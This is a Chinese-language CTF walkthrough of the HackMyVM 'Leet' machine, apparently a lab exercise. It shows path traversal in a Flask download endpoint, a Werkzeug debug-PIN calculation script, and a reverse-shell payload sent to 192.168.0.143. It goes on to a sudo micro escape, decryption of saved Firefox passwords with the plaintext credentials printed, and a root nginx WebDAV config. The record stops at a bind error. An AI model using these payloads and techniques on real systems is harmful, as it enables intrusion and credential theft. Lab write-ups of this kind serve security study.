Leet
Leet
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali💀kali)-[~/temp/Leet]
└─$ rustscan -a 192.168.0.197 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.197:22
Open 192.168.0.197:7777
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 e1:5d:7c:b7:07:92:17:dc:46:76:7d:be:a9:50:43:d2 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBO40ZPJ7m6D4U6cVDKC0tpGfvjWc4qisOha/4Lw8EEp8kxB8aDZMMiVoZwc8s+H60NNwTUBsp9iZc/8ZgrPlgn8=
| 256 a0:f3:b3:86:93:f5:58:82:88:dd:e5:10:db:35:de:62 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJt60Bt5N10kc53Nwgf1AM9fZ+78Y0MS7Yq8tYoL7r8i
7777/tcp open http syn-ack Werkzeug httpd 3.0.1 (Python 3.11.2)
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS POST
|_http-server-header: Werkzeug/3.0.1 Python/3.11.2
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(kali💀kali)-[~/temp/Leet]
└─$ gobuster dir -u http://192.168.0.197:7777/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.197:7777/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: bak,txt,html,php,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/download (Status: 500) [Size: 14478]
Progress: 19456 / 1323366 (1.47%)[ERROR] Get "http://192.168.0.197:7777/1756": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.197:7777/1756.php": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.197:7777/1756.zip": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.197:7777/1756.bak": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
看来扫不了
漏洞扫描
1
2
3
4
5
6
┌──(kali💀kali)-[~/temp/Leet]
└─$ nikto -h http://192.168.0.197:7777
- Nikto v2.5.0
---------------------------------------------------------------------------
---------------------------------------------------------------------------
+ 0 host(s) tested
漏洞发现
服务探测
尝试搜寻openssh漏洞,但是没有收获,尝试探测7777端口:

没啥东西,看一下源码,也没发现啥,尝试进行测试这个输入框,输入whoami:
尝试进行搜索,找到一个网站:
询问一下gpt:
你提到的 “L33T converter” 通常指的是一个将文本转换为所谓的 “leet speak” 或 “1337 speak” 的工具。这种语言转换是一种将字母替换为看起来类似的数字或符号的俚语形式,常见于网络文化,特别是早期的黑客和极客社区。
在你给出的例子中:
- 输入:
whoami- 输出:
wh04m1这里的转换规则大致如下:
o被替换为0(因为两者在视觉上相似)a被替换为4(因为a在某些字体中类似于倒过来的4)i被替换为1(因为两者在视觉上相似)这种转换的主要目的是在聊天或论坛中隐藏消息的真实含义,使其对不熟悉这种语言的人来说不那么明显。然而,这也可能被用于恶意目的,例如混淆或隐藏恶意命令或信息。
文件包含

尝试看一下那个敏感目录:
flask 框架可能开启了调试模式,看到console确实是存在的:
但是被锁住了,尝试看一下其他目录,发现下载地址为:http://192.168.0.197:7777/download?filename=converted_text.txt
看一下是否可以进行文件包含:
1
http://192.168.0.197:7777/download?filename=../../../../../../../../etc/passwd
发现可以正常读取文件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:101:109:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
riva:x:1000:1000:,,,:/home/riva:/bin/bash
计算pin
尝试计算pin,可以参考https://github.com/wdahlenburg/werkzeug-debug-console-bypass:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
# get_pin.py
import hashlib
from itertools import chain
probably_public_bits = [
'riva',
'flask.app',
'Flask',
'/opt/project/venv/lib/python3.11/site-packages/flask/app.py'
]
private_bits = [
'8796756626246',
'd4e6cb65d59544f3331ea0425dc555a1'
]
h = hashlib.sha1() # or hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
#h.update(b'shittysalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
进行改写:
1
2
3
4
5
6
┌──(kali💀kali)-[~/temp/Leet]
└─$ python
Python 3.11.8 (main, Feb 7 2024, 21:52:08) [GCC 13.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 0x0800278dcb46
8796756626246
然后读取三个文件:
1
2
3
4
5
6
/etc/machine-id
# f6791f240ce6407ea271e86b78ac3bdb
/proc/sys/kernel/random/boot_id
#
/proc/self/cgroup
#
但是有的读不到,后来ta0神告诉我windows读不出来,但是kali可以。。。。。
尝试进行读取,因为前面看了一下hosts文件发现存在域名解析,尝试进行配置:
1
2
3
4
5
6
7
127.0.0.1 localhost
127.0.1.1 leet.hmv
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
尝试进行curl:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(kali💀kali)-[~/temp/Leet]
└─$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
10.160.107.159 adria.hmv
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.0.165 leet.hmv
┌──(kali💀kali)-[~/temp/Leet]
└─$ curl http://leet.hmv:7777/download?filename=../../../../../../../../etc/passwd
^C
┌──(kali💀kali)-[~/temp/Leet]
└─$ wget http://leet.hmv:7777/download?filename=../../../../../../../../etc/passwd
--2024-07-01 05:37:27-- http://leet.hmv:7777/download?filename=../../../../../../../../etc/passwd
Resolving leet.hmv (leet.hmv)... 192.168.0.165
Connecting to leet.hmv (leet.hmv)|192.168.0.165|:7777... connected.
HTTP request sent, awaiting response... ^C
尝试使用kali的浏览器进行读取:
也是空的。。。。。尝试多读几次,突然又好了(中间那个boot_id读了7次,虽然没啥用):
1
2
3
4
5
6
/etc/machine-id
# f6791f240ce6407ea271e86b78ac3bdb
/proc/sys/kernel/random/boot_id
# da68b9a7-336e-40df-879a-f38a6447bfe9
/proc/self/cgroup
# 0::/system.slice/flaskapp.service
尝试进行获取机械码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# tools.py
machine_id = b""
for filename in "machine-id", "boot_id":
try:
with open(filename, "rb") as f:
value = f.readline().strip()
except OSError:
continue
if value:
machine_id += value
break
try:
with open("cgroup", "rb") as f:
machine_id += f.readline().strip().rpartition(b"/")[2]
except OSError:
pass
print(machine_id)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali💀kali)-[~/temp/Leet]
└─$ vim tools.py
┌──(kali💀kali)-[~/temp/Leet]
└─$ echo "f6791f240ce6407ea271e86b78ac3bdb" > machine-id
┌──(kali💀kali)-[~/temp/Leet]
└─$ echo "da68b9a7-336e-40df-879a-f38a6447bfe9" > boot_id
┌──(kali💀kali)-[~/temp/Leet]
└─$ echo "0::/system.slice/flaskapp.service" > cgroup
┌──(kali💀kali)-[~/temp/Leet]
└─$ chmod +x tools.py
┌──(kali💀kali)-[~/temp/Leet]
└─$ python3 tools.py
b'f6791f240ce6407ea271e86b78ac3bdbflaskapp.service'
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
# exp.py
import hashlib
from itertools import chain
probably_public_bits = [
'riva',
'flask.app',
'Flask',
'/opt/project/venv/lib/python3.11/site-packages/flask/app.py'
]
private_bits = [
'8796760530867',
'f6791f240ce6407ea271e86b78ac3bdbflaskapp.service'
]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv = None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
试了很久一直不行,灵机一动riva换成了www-data,成功了。。。。。
尝试提取shell:
1
2
__import__('os').popen('whoami').read();
__import__('os').system('bash -c "bash -i >& /dev/tcp/192.168.0.143/1234 0>&1"')
提权
micro提权
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
(remote) www-data@leet.hmv:/opt/project$ cd ~
(remote) www-data@leet.hmv:/var/www$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Feb 14 21:00 .
drwxr-xr-x 12 root root 4096 Feb 12 11:27 ..
drwxr-xr-x 2 root root 4096 Feb 14 21:00 html
(remote) www-data@leet.hmv:/var/www$ cd html
(remote) www-data@leet.hmv:/var/www/html$ sudo -l
Matching Defaults entries for www-data on leet:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User www-data may run the following commands on leet:
(riva) NOPASSWD: /usr/bin/micro
(remote) www-data@leet.hmv:/var/www/html$ file /usr/bin/micro
/usr/bin/micro: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, Go BuildID=ZGN4-PEgidp0GQFC2DhN/npFl-ZmzE1stSjkF3ozz/9KOuVtA_3CSCIt1HL-lM/Huh9eaBrgytFpqcC9L-9, stripped
(remote) www-data@leet.hmv:/var/www/html$ sudo -u rive /usr/bin/micro
sudo: unknown user rive
sudo: error initializing audit plugin sudoers_audit
发现是一款编辑器:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
(remote) www-data@leet.hmv:/var/www/html$ /usr/bin/micro -h
Usage: micro [OPTIONS] [FILE]...
-clean
Cleans the configuration directory
-config-dir dir
Specify a custom location for the configuration directory
[FILE]:LINE:COL (if the `parsecursor` option is enabled)
+LINE:COL
Specify a line and column to start the cursor at when opening a buffer
-options
Show all option help
-debug
Enable debug mode (enables logging to ./log.txt)
-version
Show the version number and information
Micro's plugin's can be managed at the command line with the following commands.
-plugin install [PLUGIN]...
Install plugin(s)
-plugin remove [PLUGIN]...
Remove plugin(s)
-plugin update [PLUGIN]...
Update plugin(s) (if no argument is given, updates all plugins)
-plugin search [PLUGIN]...
Search for a plugin
-plugin list
List installed plugins
-plugin available
List available plugins
Micro's options can also be set via command line arguments for quick
adjustments. For real configuration, please use the settings.json
file (see 'help options').
-option value
Set `option` to `value` for this session
For example: `micro -syntax off file.c`
Use `micro -options` to see the full list of configuration options
去官网翻文档,发现:
尝试进行利用:
1
2
3
4
(remote) www-data@leet.hmv:/var/www/html$ sudo -u riva /usr/bin/micro
ctrl+b
$ /bin/bash
riva@leet:/var/www/html$
firefox密码提取
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
(remote) www-data@leet.hmv:/var/www/html$ sudo -u riva /usr/bin/micro
riva@leet:/var/www/html$ cd ~
riva@leet:~$ ls -la
total 40
drwxr-xr-x 6 riva riva 4096 Feb 14 21:00 .
drwxr-xr-x 3 root root 4096 Feb 14 21:00 ..
lrwxrwxrwx 1 riva riva 9 Feb 11 15:58 .bash_history -> /dev/null
-rw-r--r-- 1 riva riva 220 Feb 14 21:00 .bash_logout
-rw-r--r-- 1 riva riva 3526 Feb 14 21:00 .bashrc
drwxr-xr-x 3 riva riva 4096 Feb 14 21:00 .config
drwxr-xr-x 3 riva riva 4096 Feb 14 21:00 .local
drwx------ 4 riva riva 4096 Feb 14 21:00 .mozilla
-rw-r--r-- 1 riva riva 807 Feb 14 21:00 .profile
drwx------ 2 riva riva 4096 Feb 14 21:00 .ssh
-rwx------ 1 riva riva 33 Feb 14 21:00 user.txt
riva@leet:~$ cat user.txt
3a5cf7b35876169c280229c213ed63c1
riva@leet:~$ sudo -l
[sudo] password for riva:
Sorry, try again.
[sudo] password for riva:
sudo: 1 incorrect password attempt
riva@leet:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:101:109:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
riva:x:1000:1000:,,,:/home/riva:/bin/bash
riva@leet:~$ ls -la /etc/shadow
-rw-r----- 1 root shadow 779 Feb 11 15:57 /etc/shadow
riva@leet:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/mount
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/chfn
riva@leet:~$ ls -la
total 40
drwxr-xr-x 6 riva riva 4096 Feb 14 21:00 .
drwxr-xr-x 3 root root 4096 Feb 14 21:00 ..
lrwxrwxrwx 1 riva riva 9 Feb 11 15:58 .bash_history -> /dev/null
-rw-r--r-- 1 riva riva 220 Feb 14 21:00 .bash_logout
-rw-r--r-- 1 riva riva 3526 Feb 14 21:00 .bashrc
drwxr-xr-x 3 riva riva 4096 Feb 14 21:00 .config
drwxr-xr-x 3 riva riva 4096 Feb 14 21:00 .local
drwx------ 4 riva riva 4096 Feb 14 21:00 .mozilla
-rw-r--r-- 1 riva riva 807 Feb 14 21:00 .profile
drwx------ 2 riva riva 4096 Feb 14 21:00 .ssh
-rwx------ 1 riva riva 33 Feb 14 21:00 user.txt
riva@leet:~$ cd .mozilla/
riva@leet:~/.mozilla$ ls -la
total 16
drwx------ 4 riva riva 4096 Feb 14 21:00 .
drwxr-xr-x 6 riva riva 4096 Feb 14 21:00 ..
drwx------ 2 riva riva 4096 Feb 14 21:00 extensions
drwx------ 6 riva riva 4096 Feb 14 21:00 firefox
riva@leet:~/.mozilla$ cd firefox/
riva@leet:~/.mozilla/firefox$ ls -la
total 32
drwx------ 6 riva riva 4096 Feb 14 21:00 .
drwx------ 4 riva riva 4096 Feb 14 21:00 ..
drwx------ 3 riva riva 4096 Feb 14 21:00 'Crash Reports'
drwx------ 16 riva riva 4096 Feb 14 21:00 guu30cui.default-esr
-rw-r--r-- 1 riva riva 58 Feb 14 21:00 installs.ini
drwx------ 2 riva riva 4096 Feb 14 21:00 'Pending Pings'
-rw-r--r-- 1 riva riva 247 Feb 14 21:00 profiles.ini
drwx------ 2 riva riva 4096 Feb 14 21:00 zbznfk37.default
riva@leet:~/.mozilla/firefox$ pwd
/home/riva/.mozilla/firefox
riva@leet:~/.mozilla/firefox$ cd /tmp
riva@leet:/tmp$ vim firefox_decrypt.py
bash: vim: command not found
riva@leet:/tmp$ vi firefox_decrypt.py
riva@leet:/tmp$ chmod +x firefox_decrypt.py
riva@leet:/tmp$ python -V
bash: python: command not found
riva@leet:/tmp$ python3 -V
Python 3.11.2
riva@leet:/tmp$ python3 firefox_decrypt.py
Select the Mozilla profile you wish to decrypt
1 -> zbznfk37.default
2 -> guu30cui.default-esr
1
2024-07-01 12:35:59,994 - ERROR - Couldn't initialize NSS, maybe '/home/riva/.mozilla/firefox/zbznfk37.default' is not a valid profile?
riva@leet:/tmp$ python3 firefox_decrypt.py
Select the Mozilla profile you wish to decrypt
1 -> zbznfk37.default
2 -> guu30cui.default-esr
2
Website: chrome://FirefoxAccounts
Username: '1db9561103ca4adc9afa6357c0a0b554'
Password: '{"version":1,"accountData":{"scopedKeys":{"https://identity.mozilla.com/apps/oldsync":{"kid":"1603273389635-IxsZ6HpGK9fL9tUfdcBqwA","k":"Q8lFF-E91kvogabSQ2yjKj7k2JHX30UDeHEriaxaCY5slUVmtQvP-e3is5GxBiUKkG3g4dQLbFRsVOYeMkjNpg","kty":"oct"},"sync:addon_storage":{"kid":"1603273389635-Ng9dJrdpVFqEoBs-R3LaTMKTiSWhWypqfmg9MJDby4U","k":"L8MGJk3tWVlmN9Sm-MmdauxuQ38fIl--NziTjg_AmjO51_-vHo70OELMwif8kqn2zE3Yqg30BLw1ndNplRzGCA","kty":"oct"}},"kSync":"43c94517e13dd64be881a6d2436ca32a3ee4d891d7df450378712b89ac5a098e6c954566b50bcff9ede2b391b106250a906de0e1d40b6c546c54e61e3248cda6","kXCS":"231b19e87a462bd7cbf6d51f75c06ac0","kExtSync":"2fc306264ded59596637d4a6f8c99d6aec6e437f1f225fbe3738938e0fc09a33b9d7ffaf1e8ef43842ccc227fc92a9f6cc4dd8aa0df404bc359dd369951cc608","kExtKbHash":"360f5d26b769545a84a01b3e4772da4cc2938925a15b2a6a7e683d3090dbcb85"}}'
Website: http://leet.hmv
Username: 'riva'
Password: 'PGH$2r0co3L5QL'
Website: https://hackmyvm.eu
Username: 'riva'
Password: 'lovelove80'
中间使用的工具是:https://github.com/unode/firefox_decrypt
nginx提权
得到密码以后,发现root权限的nginx,参考https://gist.github.com/DylanGrl/ab497e2f01c7d672a80ab9561a903406进行提权:
1
2
3
4
5
6
7
8
9
10
riva@leet:/tmp$ cd ~
riva@leet:~$ sudo -l
[sudo] password for riva:
Sorry, try again.
[sudo] password for riva:
Matching Defaults entries for riva on leet:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User riva may run the following commands on leet:
(root) /usr/sbin/nginx
尝试利用下属脚本修改配置文件,再put上传提权:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
riva@leet:~$ cd /tmp
riva@leet:/tmp$ cat << EOF > /tmp/nginx_pwn.conf
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
worker_connections 768;
}
http {
server {
listen 1339;
root /;
autoindex on;
dav_methods PUT;
}
}
EOF
riva@leet:/tmp$ cat /tmp/nginx_pwn.conf
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
worker_connections 768;
}
http {
server {
listen 1339;
root /;
autoindex on;
dav_methods PUT;
}
}
riva@leet:/tmp$ sudo -l
Matching Defaults entries for riva on leet:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User riva may run the following commands on leet:
(root) /usr/sbin/nginx
riva@leet:/tmp$ sudo -u root nginx -c /tmp/nginx_pwn.conf
2024/07/01 12:45:40 [emerg] 809#809: bind() to 0.0.0.0:1339 failed (98: Address already in use)
2024/07/01 12:45:40 [emerg] 809#809: bind() to 0.0.0.0:1339 failed (98: Address already in use)
2024/07/01 12:45:40 [emerg] 809#809: bind() to 0.0.0.0:1339 failed (98: Address already in use)
2024/07/01 12:45:40 [emerg] 809#809: bind() to 0.0.0.0:1339 failed (98: Address already in use)
2024/07/01 12:45:40 [emerg] 809#809: bind() to 0.0.0.0:1339 failed (98: Address already in use)
